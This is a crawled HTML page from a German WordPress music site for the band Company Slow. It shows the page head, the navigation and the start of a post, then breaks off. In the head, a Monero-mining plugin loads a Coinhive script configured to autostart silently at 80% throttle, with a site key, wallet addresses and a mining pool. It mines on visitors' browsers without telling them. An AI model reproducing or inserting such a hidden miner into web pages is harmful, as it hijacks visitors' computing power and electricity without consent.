

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gruessdichmeiguder.de/bratwurst-rap
body_size: 13248
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="de" prefix="og: http://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="de" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://gruessdichmeiguder.de/xmlrpc.php">

<title>Bratwurst Rap | Company Slow | CD | Vinyl | Digital | Grüß dich mei Guder</title>

<!-- This site is optimized with the Yoast SEO plugin v7.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Bratwurst Rap von Company Slow. rezEPte EP jetzt erhältlich - CD | Vinyl | Digital Album &quot;Vegetation&quot; erscheint Ende 2016. Grüß dich mei Guder!"/>
<link rel="canonical" href="https://gruessdichmeiguder.de/bratwurst-rap" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Bratwurst Rap | Company Slow | CD | Vinyl | Digital | Grüß dich mei Guder" />
<meta property="og:description" content="Bratwurst Rap von Company Slow. rezEPte EP jetzt erhältlich - CD | Vinyl | Digital Album &quot;Vegetation&quot; erscheint Ende 2016. Grüß dich mei Guder!" />
<meta property="og:url" content="https://gruessdichmeiguder.de/bratwurst-rap" />
<meta property="og:site_name" content="Grüß Dich Mei Guder" />
<meta property="og:image" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" />
<meta property="og:image:secure_url" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="315" />
<meta property="og:image:alt" content="Grüß dich mei Guder" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Bratwurst Rap von Company Slow. rezEPte EP jetzt erhältlich - CD | Vinyl | Digital Album &quot;Vegetation&quot; erscheint Ende 2016. Grüß dich mei Guder!" />
<meta name="twitter:title" content="Bratwurst Rap | Company Slow | CD | Vinyl | Digital | Grüß dich mei Guder" />
<meta name="twitter:image" content="http://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/gruessdichmeiguder.de\/","sameAs":["https:\/\/www.facebook.com\/gdmg100\/","https:\/\/www.instagram.com\/gramoe\/","https:\/\/www.youtube.com\/channel\/UCatJEbQXoBI2pWNJ7I5qfFw"],"@id":"https:\/\/gruessdichmeiguder.de\/#organization","name":"Gr\u00fc\u00df dich mei Guder","logo":"http:\/\/gruessdichmeiguder.de\/wp-content\/uploads\/2016\/09\/cropped-gdmg-fb_neu.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Feed" href="https://gruessdichmeiguder.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Kommentar-Feed" href="https://gruessdichmeiguder.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Grüß Dich Mei Guder &raquo; Musik Kategorie-Feed" href="https://gruessdichmeiguder.de/bratwurst-rap/feed" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.0.9 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-85073814-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-85073814-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('set', 'anonymizeIp', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gruessdichmeiguder.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fvp-frontend-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_relaxed.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe_relaxed.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-monero-miner-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/public/css/wp-monero-miner-public.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://gruessdichmeiguder.de/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-bootstrap-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/css/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css'  href='https://gruessdichmeiguder.de/wp-content/themes/activello/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='imagelightbox-styles-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/imagelightbox/css/styles.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://gruessdichmeiguder.de/wp-content/plugins/jetpack/css/jetpack.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/gruessdichmeiguder.de","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.0.9'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/gruessdichmeiguder.de\/wp-admin\/admin-ajax.php","nonce":"cfba880edc","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wonderplugin-audio/engine/wonderpluginaudioskins.js?ver=5.2'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wonderplugin-audio/engine/wonderpluginaudio.js?ver=5.2'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/base64.min.js?ver=3.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js-lib-ssl/_coinhive.min.js?ver=6e3bc342991eb14fa731b0f8d8f31a2b'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/decode.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_js_options = {"enabled":"1","provider":"coinhive","site_key":"QFmtxcEudQeshvCfAHRMM34fhKGg4JnK","throttle":"80","throttleMobile":"49","autostart":"1","silent":"1","log":"1","poolEnabled":"","poolWallet":"4A1Yu35QBT6LpaiRLj6uZf9gwfDFKkHckE6WFCSsoMa9Q3btYimBC3FDTdVgQA92PVY5qjejmURXdjWiGUXKgutRHAqJz2G","cryptonoterEnabled":"","cryptonoterWallet":"45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1","cryptonoterPool":"pool.supportxmr.com:3333","variant":"pro","version":"3.3.3","userLoggedIn":"","userName":"","userTokens":"0","host":"gruessdichmeiguder.de","mobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner-util.js?ver=3.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_js_options = {"enabled":"1","provider":"coinhive","site_key":"QFmtxcEudQeshvCfAHRMM34fhKGg4JnK","throttle":"80","throttleMobile":"49","autostart":"1","silent":"1","log":"1","poolEnabled":"","poolWallet":"4A1Yu35QBT6LpaiRLj6uZf9gwfDFKkHckE6WFCSsoMa9Q3btYimBC3FDTdVgQA92PVY5qjejmURXdjWiGUXKgutRHAqJz2G","cryptonoterEnabled":"","cryptonoterWallet":"45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1","cryptonoterPool":"pool.supportxmr.com:3333","variant":"pro","version":"3.3.3","userLoggedIn":"","userName":"","userTokens":"0","host":"gruessdichmeiguder.de","mobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner.js?ver=3.3.3'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/vendor/modernizr.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/vendor/bootstrap.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://gruessdichmeiguder.de/wp-content/themes/activello/assets/js/functions.min.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://gruessdichmeiguder.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gruessdichmeiguder.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gruessdichmeiguder.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css"></style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-180x180.png" />
<meta name="msapplication-TileImage" content="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/cropped-gdmg-fb_neu-270x270.png" />

</head>

<body class="archive category category-bratwurst-rap category-22 wp-custom-logo has-full-width">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Navigation ein-/ausschalten</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-gdmg-hauptmenue" class="nav navbar-nav"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a title="Home" href="http://gruessdichmeiguder.de">Home</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a title="Pics" href="https://gruessdichmeiguder.de/pics">Pics</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a title="Shirts" href="https://gruessdichmeiguder.de/shirts">Shirts</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a title="Live" href="https://gruessdichmeiguder.de/gdmg-on-tour">Live</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-599 active"><a title="Musik" href="https://gruessdichmeiguder.de/bratwurst-rap">Musik</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a title="GDMG TV" href="https://gruessdichmeiguder.de/gdmg-tv">GDMG TV</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a title="Kontakt" href="https://gruessdichmeiguder.de/kontakt">Kontakt</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a title="Impressum" href="https://gruessdichmeiguder.de/impressum">Impressum</a></li>
</ul></div>
						<div class="nav-search"><form action="https://gruessdichmeiguder.de/" method="get"><input type="text" name="s" value="" placeholder="Suche"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Suche"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://gruessdichmeiguder.de/" class="custom-logo-link" rel="home" itemprop="url"><img width="600" height="315" src="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" class="custom-logo" alt="Grüß dich mei Guder" itemprop="logo" srcset="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png 600w, https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu-300x158.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-attachment-id="317" data-permalink="https://gruessdichmeiguder.de/gdmg-fb_neu" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" data-orig-size="600,315" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Grüß Dich Mei Guder!" data-image-description="" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu-300x158.png" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2016/09/gdmg-fb_neu.png" /></a>
									</span><!-- end of .site-name -->

									<div class="tagline">Grüß Dich Mei Guder!</div>
							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 full-width">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Musik				</h1>
				<div class="taxonomy-description"><h2>Bratwurst Rap Straight Outta Schlettach West.</h2>
</div>			</header><!-- .page-header -->

						
				
<article id="post-970" class="post-970 post type-post status-publish format-audio has-post-thumbnail hentry category-bratwurst-rap tag-audio tag-coburg tag-company-slow tag-heinz-null tag-hip-hop post_format-post-format-audio">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<ul class="single-category">	<li class="cat-item cat-item-22 current-cat"><a href="https://gruessdichmeiguder.de/bratwurst-rap" title="Bratwurst Rap Straight Outta Schlettach West.">Musik</a>
</li>
</ul>				<h2 class="entry-title"><a href="https://gruessdichmeiguder.de/loft-boys" rel="bookmark">Loft Boys &#8211; Löfft (Stream + Download)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Ver&ouml;ffentlicht am: <a href="https://gruessdichmeiguder.de/loft-boys" rel="bookmark"><time class="entry-date published" datetime="2018-08-01T17:25:51+00:00">1. August 2018</time><time class="updated" datetime="2018-08-01T18:05:29+00:00">1. August 2018</time></a></span>von <span class="author vcard"><a class="url fn n" href="https://gruessdichmeiguder.de/author/gdmg">gdmg</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://gruessdichmeiguder.de/loft-boys" title="Loft Boys &#8211; Löfft (Stream + Download)" >
				<img width="1170" height="550" src="https://gruessdichmeiguder.de/wp-content/uploads/2018/08/loftboys-loefft-1170x550.png" class="single-featured wp-post-image" alt="Loft Boys Löfft" data-attachment-id="977" data-permalink="https://gruessdichmeiguder.de/loft-boys/loftboys-loefft" data-orig-file="https://gruessdichmeiguder.de/wp-content/uploads/2018/08/loftboys-loefft.png" data-orig-size="1561,612" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="loftboys-loefft" data-image-description="&lt;p&gt;Loft Boys Crew Pic&lt;/p&gt;
" data-medium-file="https://gruessdichmeiguder.de/wp-content/uploads/2018/08/loftboys-loefft-300x118.png" data-large-file="https://gruessdichmeiguder.de/wp-content/uploads/2018/08/loftboys-loefft-1024x401.png" />			</a>

						<div class="entry-content">

